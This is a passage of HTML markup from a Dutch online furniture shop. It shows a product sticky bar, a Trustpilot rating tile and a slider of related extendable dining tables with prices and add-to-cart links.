					<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1920x1282.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-600x401.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg 2000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1024x684.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-768x513.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1536x1025.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-1920x1282.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-600x401.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18-64x43.jpg 64w, https://www.tomassotables.com/wp-content/uploads/2024/08/2010001194323_18.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</div><!-- /.section__image -->

				<div class="section__info">
											<h5>Witte Eettafels Kopen</h5>
					
					<h3>Graissessac Uitschuifbare Eettafel Marmerlook Wit</h3>
				</div><!-- /.section__info -->
			</div><!-- /.section__content -->

			<div class="section__aside">
				<div class="section__price">
					<span class="price">
						<del>1.222,-</del> <ins>847,-</ins> incl. btw					</div><!-- /.section__price -->
				<div class="section__actions">
					<a href="#" class="btn section__btn js-add-to-cart-sticky">
						in winkelwagen
						<img width="24" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2024%2021'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg"><noscript><img width="24" height="21" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/cart-and-plus-icon.svg" alt=""></noscript>
					</a>
				</div><!-- /.section__actions -->
			</div><!-- /.section__aside -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-sticky-bar -->

<section class="section-product-bar">
	<div class="shell">
		<div class="section__inner">
			<div class="section__list">
				<ul>
																		<li>
															<img width="35" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2035%2034'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/meubel-badge.png" /><noscript><img width="35" height="34" src="https://www.tomassotables.com/wp-content/uploads/2024/05/meubel-badge.png" class="attachment-medium size-medium" alt="" decoding="async" /></noscript>							
															Opgericht door interieur experts													</li>
																								<li>
								<div class="tile-reviews-secondary js-review">
																			<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
									
									<div class="tile__inner">
										<div class="tile__logo">
											<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
										</div><!-- /.tile__logo -->

										
										<div class="tile__rating" data-rating="4.0">
											<ul>
												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>

												<li>
													<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
												</li>
											</ul>
										</div><!-- /.tile__rating -->

										<div class="tile__number">
											<p>4.0</p>
										</div><!-- /.tile__number -->
									</div><!-- /.tile__inner -->
								</div><!-- /.tile-reviews-secondary -->
							</li>
																								<li>
															<img width="25" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2025%2018'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg" /><noscript><img width="25" height="18" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon-big.svg" class="attachment-medium size-medium" alt="" decoding="async" /></noscript>							
															2 jaar garantie													</li>
															</ul>
			</div><!-- /.section__list -->
		</div><!-- /.section__inner -->
	</div><!-- /.shell -->
</section><!-- /.section-product-bar -->

	<section data-rocket-location-hash="df30d70b7876a91ad0ba51e5256e2b4b" class="related products section-related-products">
		<div class="shell">
			<div class="section__inner">
								<div class="section__head">
						<h2>Anderen bekeken ook</h2>
					</div><!-- /.section__head -->
				
				<div class="slider-products js-slider-products">

					<div class="slider__clip swiper-container">

						<div class="slider__slides swiper-wrapper">

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9455  wishlist-fragment on-first-load"
	data-fragment-ref="9455"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9455,&quot;parent_product_id&quot;:9455,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9455&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9455"
		data-product-type="simple"
		data-original-product-id="9455"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/wisches-uitschuifbare-eettafel-natuurlijk-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Oslo-ext-Oak-Lancelot1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Wisches Uitschuifbare Eettafel Natuurlijk eiken</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">941,-</ins><span class="screen-reader-text">Current price is: 941,-.</span><del aria-hidden="true">1.438,-</del> <span class="screen-reader-text">Original price was: 1.438,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/wisches-uitschuifbare-eettafel-natuurlijk-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9455" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9455" data-product_sku="OSLO 1 Dab Lancelot" aria-label="Add to cart: &ldquo;Wisches Uitschuifbare Eettafel Natuurlijk eiken&rdquo;" rel="nofollow" data-success_message="&ldquo;Wisches Uitschuifbare Eettafel Natuurlijk eiken&rdquo; has been added to your cart" data-gtm_item_name="Wisches Uitschuifbare Eettafel Natuurlijk eiken" data-gtm_item_brand="" data-gtm_item_id="9455" data-gtm_item_sku="OSLO 1 Dab Lancelot" data-gtm_price="941.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Eettafel voor 12 personen" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9455" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9425  wishlist-fragment on-first-load"
	data-fragment-ref="9425"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9425,&quot;parent_product_id&quot;:9425,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9425&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9425"
		data-product-type="simple"
		data-original-product-id="9425"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-sonoma/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20683'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-64x43.jpg 64w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1024x683.jpg" /><noscript><img width="1024" height="683" src="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/Agnes-Oak-Sonoma1-1-scaled-1-64x43.jpg 64w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Sievoz Ronde Uitschuifbare Eettafel Sonoma</h2>	<div class="price-wrapper">
		
	<span class="price"><ins aria-hidden="true">757,-</ins><span class="screen-reader-text">Current price is: 757,-.</span><del aria-hidden="true">1.055,-</del> <span class="screen-reader-text">Original price was: 1.055,-.</span></span>
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/sievoz-ronde-uitschuifbare-eettafel-sonoma/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9425" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9425" data-product_sku="AGNES 4 Dab Sonoma" aria-label="Add to cart: &ldquo;Sievoz Ronde Uitschuifbare Eettafel Sonoma&rdquo;" rel="nofollow" data-success_message="&ldquo;Sievoz Ronde Uitschuifbare Eettafel Sonoma&rdquo; has been added to your cart" data-gtm_item_name="Sievoz Ronde Uitschuifbare Eettafel Sonoma" data-gtm_item_brand="" data-gtm_item_id="9425" data-gtm_item_sku="AGNES 4 Dab Sonoma" data-gtm_price="757.00" data-gtm_item_category="Tafels" data-gtm_item_category2="Eettafels" data-gtm_item_category3="Ronde Eettafels" data-gtm_item_category4="Een ronde eettafel van 110 cm als verbinder in huis" data-gtm_index="1" data-gtm_quantity="1"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9425" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9489  wishlist-fragment on-first-load"
	data-fragment-ref="9489"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9489,&quot;parent_product_id&quot;:9489,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9489&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9489"
		data-product-type="variable"
		data-original-product-id="9489"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-ambachtelijk-eiken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Garant_Dab_Artisan_ver_2-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><h2 class="woocommerce-loop-product__title">Herrere Uitschuifbare Eettafel Ambachtelijk eiken</h2>	<div class="price-wrapper">
		
	<span class="stock-status instock">Op voorraad</span>
		</div>
	</a><a href="https://www.tomassotables.com/nl/product/herrere-uitschuifbare-eettafel-ambachtelijk-eiken/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9489" data-quantity="1" class="button product_type_variable" data-product_id="9489" data-product_sku="Garant 5 Dąb Artisan" aria-label="Select options for &ldquo;Herrere Uitschuifbare Eettafel Ambachtelijk eiken&rdquo;" rel="nofollow"></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9489" class="screen-reader-text">
			</span>
									</div><!-- /.product-secondary -->
								
								</div><!-- /.slider__slide -->

							
								<div class="slider__slide swiper-slide">
									<div class="product-secondary">
										
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9405  wishlist-fragment on-first-load"
	data-fragment-ref="9405"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9405,&quot;parent_product_id&quot;:9405,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9405&#038;_wpnonce=8bfdbdf6bf"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9405"
		data-product-type="simple"
		data-original-product-id="9405"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.tomassotables.com/nl/product/voutre-uitschuifbare-eettafel-houtskleur-en-grijs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	
	<img width="800" height="534" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20534'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6.jpeg 800w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-300x200.jpeg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-768x513.jpeg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-60x40.jpeg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-110x73.jpeg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-600x401.jpeg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-64x43.jpeg 64w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6.jpeg" /><noscript><img width="800" height="534" src="https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6.jpeg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6.jpeg 800w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-300x200.jpeg 300w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-768x513.jpeg 768w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-60x40.jpeg 60w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-110x73.jpeg 110w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-600x401.jpeg 600w, https://www.tomassotables.com/wp-content/uploads/2024/08/70935e47ddfc263a5164d7e5b614c5c6-64x43.jpeg 64w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><h2 class="woocommerce-loop-product__title">Voutre Uitschuifbare Eettafel Houtskleur en Grijs</h2>	<div class="price-wrapper">
		
